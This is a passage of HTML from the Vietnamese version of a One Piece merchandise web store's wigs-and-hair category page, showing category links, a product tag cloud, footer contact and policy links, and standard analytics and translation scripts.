<li class="cat-item cat-item-3071"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/">Áp phích truy nã Tony Tony Chopper</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/">Câu đố One Piece</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/vi/collections/one-piece-rugs/">Thảm One Piece</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/">Tường nghệ thuật One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/vi/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/">Hình &amp; Đồ chơi One Piece</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/">Đèn 3D One Piece</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/">Hình hành động One Piece</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
<li class="cat-item cat-item-201"><a href="https://onepiece.store/vi/collections/one-piece-plushies/">One Piece Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-3784"><a href="https://onepiece.store/vi/collections/one-piece-halloween-%f0%9f%91%bb%e2%98%a0%ef%b8%8f/">One Piece Halloween 👻☠️</a></li>
<li class="cat-item cat-item-3744"><a href="https://onepiece.store/vi/collections/one-piece-live-action-collection%e2%9d%a4%ef%b8%8f%f0%9f%94%a5/">One Piece Live Action Collection❤️‍🔥</a></li>
<li class="cat-item cat-item-3933"><a href="https://onepiece.store/vi/collections/one-piece-valentine-collection-%f0%9f%92%9d/">One Piece Valentine Collection 💝</a></li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/">Bánh răng tập luyện One Piece</a><ul class='children'>
<li class="cat-item cat-item-194"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/">One Piece Compression (áo dài tay)</a></li>
<li class="cat-item cat-item-195"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/">Đầu xe tăng One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://onepiece.store/vi/collections/others/">Khác</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">THẺ PHỔ BIẾN</span><div class="tagcloud"><a href="https://onepiece.store/vi/themes/ace/" class="tag-cloud-link tag-link-234 tag-link-position-1" style="font-size: 18.116788321168pt;" aria-label="Ace (124 sản phẩm)" data-no-translation-aria-label="">Át chủ</a>
<a href="https://onepiece.store/vi/themes/anime/" class="tag-cloud-link tag-link-1173 tag-link-position-2" style="font-size: 12.700729927007pt;" aria-label="anime (36 sản phẩm)" data-no-translation-aria-label="">phim hoạt hình</a>
<a href="https://onepiece.store/vi/themes/boa-hancock/" class="tag-cloud-link tag-link-241 tag-link-position-3" style="font-size: 8pt;" aria-label="Boa Hancock (12 sản phẩm)" data-no-translation-aria-label="">Boa Hancock</a>
<a href="https://onepiece.store/vi/themes/brook/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 12.394160583942pt;" aria-label="Brook (34 sản phẩm)" data-no-translation-aria-label="">Brook</a>
<a href="https://onepiece.store/vi/themes/chopper/" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 14.948905109489pt;" aria-label="Chopper (61 sản phẩm)" data-no-translation-aria-label="">Dao bầu</a>
<a href="https://onepiece.store/vi/themes/embroidered/" class="tag-cloud-link tag-link-3352 tag-link-position-6" style="font-size: 10.759124087591pt;" aria-label="embroidered (23 sản phẩm)" data-no-translation-aria-label="">thêu</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_0-onepiece/" class="tag-cloud-link tag-link-1170 tag-link-position-7" style="font-size: 13.722627737226pt;" aria-label="feed-custom_label_0-onepiece (46 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_0-onepiece</a>
<a href="https://onepiece.store/vi/themes/feed-custom_label_4-ugly-sweater/" class="tag-cloud-link tag-link-3313 tag-link-position-8" style="font-size: 13.824817518248pt;" aria-label="feed-custom_label_4-ugly-sweater (47 sản phẩm)" data-no-translation-aria-label="">feed-custom_label_4-ugly-sweater</a>
<a href="https://onepiece.store/vi/themes/franky/" class="tag-cloud-link tag-link-259 tag-link-position-9" style="font-size: 12.087591240876pt;" aria-label="Franky (31 sản phẩm)" data-no-translation-aria-label="">Franky</a>
<a href="https://onepiece.store/vi/themes/hoodie1/" class="tag-cloud-link tag-link-3355 tag-link-position-10" style="font-size: 10.759124087591pt;" aria-label="hoodie1 (23 sản phẩm)" data-no-translation-aria-label="">áo hoodie1</a>
<a href="https://onepiece.store/vi/themes/kimono/" class="tag-cloud-link tag-link-1225 tag-link-position-11" style="font-size: 9.2262773722628pt;" aria-label="KIMONO (16 sản phẩm)" data-no-translation-aria-label="">KIMONO</a>
<a href="https://onepiece.store/vi/themes/luffy/" class="tag-cloud-link tag-link-242 tag-link-position-12" style="font-size: 22pt;" aria-label="Luffy (298 sản phẩm)" data-no-translation-aria-label="">Luffy</a>
<a href="https://onepiece.store/vi/themes/mihawk/" class="tag-cloud-link tag-link-360 tag-link-position-13" style="font-size: 8.4087591240876pt;" aria-label="Mihawk (13 sản phẩm)" data-no-translation-aria-label="">Mihawk</a>
<a href="https://onepiece.store/vi/themes/nami/" class="tag-cloud-link tag-link-260 tag-link-position-14" style="font-size: 14.540145985401pt;" aria-label="Nami (55 sản phẩm)" data-no-translation-aria-label="">Nami</a>
<a href="https://onepiece.store/vi/themes/one-piece/" class="tag-cloud-link tag-link-1140 tag-link-position-15" style="font-size: 19.138686131387pt;" aria-label="one piece (157 sản phẩm)" data-no-translation-aria-label="">một miêng</a>
<a href="https://onepiece.store/vi/themes/one-piece-accessories/" class="tag-cloud-link tag-link-2191 tag-link-position-16" style="font-size: 8.7153284671533pt;" aria-label="One Piece Accessories (14 sản phẩm)" data-no-translation-aria-label="">Phụ kiện One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-action-figures/" class="tag-cloud-link tag-link-2062 tag-link-position-17" style="font-size: 8.9197080291971pt;" aria-label="one piece action figures (15 sản phẩm)" data-no-translation-aria-label="">nhân vật hành động một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-anime/" class="tag-cloud-link tag-link-1328 tag-link-position-18" style="font-size: 15.970802919708pt;" aria-label="one piece anime (77 sản phẩm)" data-no-translation-aria-label="">một mảnh anime</a>
<a href="https://onepiece.store/vi/themes/one-piece-beanies/" class="tag-cloud-link tag-link-2791 tag-link-position-19" style="font-size: 9.2262773722628pt;" aria-label="One Piece Beanies (16 sản phẩm)" data-no-translation-aria-label="">Beanies One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-clothing/" class="tag-cloud-link tag-link-2101 tag-link-position-20" style="font-size: 8.7153284671533pt;" aria-label="One Piece Clothing (14 sản phẩm)" data-no-translation-aria-label="">Quần áo One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decor/" class="tag-cloud-link tag-link-2374 tag-link-position-21" style="font-size: 8.9197080291971pt;" aria-label="One Piece Decor (15 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-decoration/" class="tag-cloud-link tag-link-1966 tag-link-position-22" style="font-size: 11.576642335766pt;" aria-label="One Piece Decoration (28 sản phẩm)" data-no-translation-aria-label="">Trang trí One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift/" class="tag-cloud-link tag-link-1921 tag-link-position-23" style="font-size: 15.868613138686pt;" aria-label="One Piece Gift (74 sản phẩm)" data-no-translation-aria-label="">Quà tặng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-gift-for-fan/" class="tag-cloud-link tag-link-2099 tag-link-position-24" style="font-size: 10.963503649635pt;" aria-label="one piece gift for fan (24 sản phẩm)" data-no-translation-aria-label="">một món quà cho người hâm mộ</a>
<a href="https://onepiece.store/vi/themes/one-piece-hoodie/" class="tag-cloud-link tag-link-1007 tag-link-position-25" style="font-size: 16.788321167883pt;" aria-label="One Piece Hoodie (92 sản phẩm)" data-no-translation-aria-label="">Áo khoác One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-knitted-hats/" class="tag-cloud-link tag-link-2792 tag-link-position-26" style="font-size: 9.2262773722628pt;" aria-label="One Piece Knitted Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ dệt kim One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-lovers-gift/" class="tag-cloud-link tag-link-1922 tag-link-position-27" style="font-size: 11.065693430657pt;" aria-label="One Piece Lovers Gift (25 sản phẩm)" data-no-translation-aria-label="">Quà tặng người yêu One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-manga/" class="tag-cloud-link tag-link-1918 tag-link-position-28" style="font-size: 8.4087591240876pt;" aria-label="One Piece Manga (13 sản phẩm)" data-no-translation-aria-label="">truyện tranh One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merch/" class="tag-cloud-link tag-link-1917 tag-link-position-29" style="font-size: 16.992700729927pt;" aria-label="One Piece Merch (96 sản phẩm)" data-no-translation-aria-label="">Hàng hóa One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-merchandise/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 16.686131386861pt;" aria-label="one piece merchandise (91 sản phẩm)" data-no-translation-aria-label="">hàng hóa một mảnh</a>
<a href="https://onepiece.store/vi/themes/one-piece-store/" class="tag-cloud-link tag-link-1008 tag-link-position-31" style="font-size: 16.686131386861pt;" aria-label="One Piece Store (90 sản phẩm)" data-no-translation-aria-label="">Cửa hàng One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-wanted-posters/" class="tag-cloud-link tag-link-3073 tag-link-position-32" style="font-size: 13.007299270073pt;" aria-label="One Piece Wanted Posters (39 sản phẩm)" data-no-translation-aria-label="">Áp phích truy nã One Piece</a>
<a href="https://onepiece.store/vi/themes/one-piece-winter-hats/" class="tag-cloud-link tag-link-2793 tag-link-position-33" style="font-size: 9.2262773722628pt;" aria-label="One Piece Winter Hats (16 sản phẩm)" data-no-translation-aria-label="">Mũ mùa đông One Piece</a>
<a href="https://onepiece.store/vi/themes/robin/" class="tag-cloud-link tag-link-261 tag-link-position-34" style="font-size: 12.598540145985pt;" aria-label="Robin (35 sản phẩm)" data-no-translation-aria-label="">Robin</a>
<a href="https://onepiece.store/vi/themes/sabo/" class="tag-cloud-link tag-link-349 tag-link-position-35" style="font-size: 11.474452554745pt;" aria-label="Sabo (27 sản phẩm)" data-no-translation-aria-label="">Sabo</a>
<a href="https://onepiece.store/vi/themes/sanji/" class="tag-cloud-link tag-link-251 tag-link-position-36" style="font-size: 14.642335766423pt;" aria-label="Sanji (57 sản phẩm)" data-no-translation-aria-label="">Sanji</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-all-over-printed-shirts-714/" class="tag-cloud-link tag-link-1159 tag-link-position-37" style="font-size: 13.824817518248pt;" aria-label="sc-10119168-all-over-printed-shirts-714 (47 sản phẩm)" data-no-translation-aria-label="">sc-10119168-áo-in-tất-cả-714</a>
<a href="https://onepiece.store/vi/themes/sc-10119168-unisex-kimono-981/" class="tag-cloud-link tag-link-1139 tag-link-position-38" style="font-size: 11.576642335766pt;" aria-label="sc-10119168-unisex-kimono-981 (28 sản phẩm)" data-no-translation-aria-label="">sc-10119168-unisex-kimono-981</a>
<a href="https://onepiece.store/vi/themes/sc-10358697-hoodies-1093/" class="tag-cloud-link tag-link-3354 tag-link-position-39" style="font-size: 9.5328467153285pt;" aria-label="sc-10358697-hoodies-1093 (17 sản phẩm)" data-no-translation-aria-label="">sc-10358697-hoodies-1093</a>
<a href="https://onepiece.store/vi/themes/shanks/" class="tag-cloud-link tag-link-327 tag-link-position-40" style="font-size: 9.7372262773723pt;" aria-label="Shanks (18 sản phẩm)" data-no-translation-aria-label="">Shanks</a>
<a href="https://onepiece.store/vi/themes/trafalgar-law/" class="tag-cloud-link tag-link-254 tag-link-position-41" style="font-size: 16.07299270073pt;" aria-label="Trafalgar Law (79 sản phẩm)" data-no-translation-aria-label="">Luật Trafalgar</a>
<a href="https://onepiece.store/vi/themes/ugly/" class="tag-cloud-link tag-link-1174 tag-link-position-42" style="font-size: 15.153284671533pt;" aria-label="ugly (63 sản phẩm)" data-no-translation-aria-label="">xấu xí</a>
<a href="https://onepiece.store/vi/themes/usopp/" class="tag-cloud-link tag-link-252 tag-link-position-43" style="font-size: 12.700729927007pt;" aria-label="Usopp (36 sản phẩm)" data-no-translation-aria-label="">Usopp</a>
<a href="https://onepiece.store/vi/themes/whitebeard/" class="tag-cloud-link tag-link-264 tag-link-position-44" style="font-size: 10.963503649635pt;" aria-label="Whitebeard (24 sản phẩm)" data-no-translation-aria-label="">Bộ râu trắng</a>
<a href="https://onepiece.store/vi/themes/zoro/" class="tag-cloud-link tag-link-243 tag-link-position-45" style="font-size: 19.240875912409pt;" aria-label="Zoro (160 sản phẩm)" data-no-translation-aria-label="">Zoro</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer"></div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giao hàng trên toàn thế giới</span><div class="textwidget custom-html-widget"><p>Chúng tôi gửi đến hơn 200 quốc gia
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Tự tin mua sắm</span><div class="textwidget custom-html-widget"><p>
	Được bảo vệ 24/7 từ nhấp chuột đến giao hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Bảo hành quốc tế</span><div class="textwidget custom-html-widget"><p>
	Được cung cấp tại quốc gia sử dụng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Kiểm tra an toàn 100%</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 Thẻ quà tặng cửa hàng One Piece ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.store/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="giftcard one piece - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Công ty chúng tôi</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/ve-chung-toi/">Về chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/dieu-khoan-va-dieu-kien/"><span style="font-weight: 400;">Điều khoản và điều kiện</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-bao-mat/">Chính sách quyền riêng tư</a></li>
<li><a href="https://onepiece.store/vi/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Chính sách Bản quyền</span></a></li>
<li><a href="https://onepiece.store/vi/ca-sb657-chuoi-cung-ung-minh-bach-hanh-dong/">CA SB657: Đạo luật minh bạch chuỗi cung ứng</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Ủng hộ</span>			<div class="textwidget"><ul>
<li><a href="https://onepiece.store/vi/chinh-sach-van-chuyen-giao-hang/"><span style="font-weight: 400;">Chính sách Vận chuyển &amp; Giao hàng</span></a></li>
<li><a href="https://onepiece.store/vi/payment-terms/"><span style="font-weight: 400;">Điều khoản thanh toán</span></a></li>
<li><a href="https://onepiece.store/vi/chinh-sach-tra-lai-hoan-lai-tien/"><span style="font-weight: 400;">Chính sách Trả lại &amp; Hoàn lại tiền</span></a></li>
<li><a href="https://onepiece.store/vi/contact-us/">Liên hệ chúng tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng (Câu hỏi thường gặp)</a></li>
<li><a href="https://onepiece.store/vi/wholesale/">Bán sỉ</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">LIÊN HỆ CHÚNG TÔI</span>			<div class="textwidget"><p><strong>Trụ sở chính của chúng tôi</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 Dr SE Snohomish thứ 50, WA 98296, Hoa Kỳ</span><br />
<strong>Nha kho của chung ta</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Tòa nhà 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Giờ: 9AM - 5PM (Thứ Hai - Thứ Sáu)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Hàng hóa</strong><br />
Hàng hóa One Piece chính thức</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="vi"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/vi\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/vi\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese</a>                    <a href="https://onepiece.store/collections/one-piece-wigs-hair/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/"
                         title="French">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/one-piece-wigs-hair/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/one-piece-wigs-hair/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/one-piece-wigs-hair/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Nh\u00e0",
                "@id": "https:\/\/onepiece.store\/vi"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "C\u1eeda h\u00e0ng",
                "@id": "https:\/\/onepiece.store\/vi\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "One Piece Cosplay",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-cosplay\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "One Piece Wigs &amp;amp; Hair",
                "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-wigs-hair\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=1323932265061807d9e7d2d4-08df-4398-8f0f-5634aa1cbc42&cd%5Bcategories%5D=One+Piece+Cosplay%2C+One+Piece+Wigs+%26+Hair&cd%5Bpage_title%5D=One+Piece+Wigs+%26+Hair&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=191&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-wigs-hair%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=1323932265061807f0d4ca16-9571-4daa-88dc-cf0d572b89ed&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Cosplay&cd%5Bcontent_name%5D=One+Piece+Wigs+%26+Hair&cd%5Bcontent_ids%5D=%5B%228604%22%2C%228554%22%2C%228529%22%2C%2240269%22%2C%2265801%22%5D&cd%5Bpage_title%5D=One+Piece+Wigs+%26+Hair&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=191&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fvi%2Fbo-suu-tap%2Fone-piece-wigs-hair%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Wigs+%26+Hair+-+Category&pr0id=65801&pr0nm=One+Piece+Cosplay+-+75cm+Long+Curly+Wavy+Orange+Nami+Cosplay+Wig&pr0ca=One+Piece+Cosplay%2FOne+Piece+Wigs+%26+Hair&pr0pr=39.21&pr0qt=1&pr1id=40269&pr1nm=One+Piece+Film%3A+Red+-+Nami+Cosplay+Costumes&pr1ca=One+Piece+Cosplay%2FNami+Merch%2FOne+Piece+Charactors%2FOne+Piece+Wigs+%26+Hair%2FOne+Piece+Women+Cosplay&pr1pr=64.5&pr1qt=1&pr2id=8529&pr2nm=One+Piece+anime+Cosplay+Female++-++Nami+Wig+Hair+official+merch&pr2ca=Nami+Merch%2FOne+Piece+Cosplay%2FOne+Piece+Wigs+%26+Hair&pr2pr=49.99&pr2qt=1&pr3id=8554&pr3nm=One+Piece+anime+Costume++-++Luffy+Wig+Hair+official+merch&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Wigs+%26+Hair&pr3pr=0&pr3qt=1&pr4id=8604&pr4nm=One+Piece+anime+Costume++-++Zoro+Wig+Hair+official+merch&pr4ca=One+Piece+Wigs+%26+Hair%2FRononoa+Zoro+Merch&pr4pr=49.99&pr4qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"vi","trp_original_language":"en_US","trp_current_language":"vi","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], 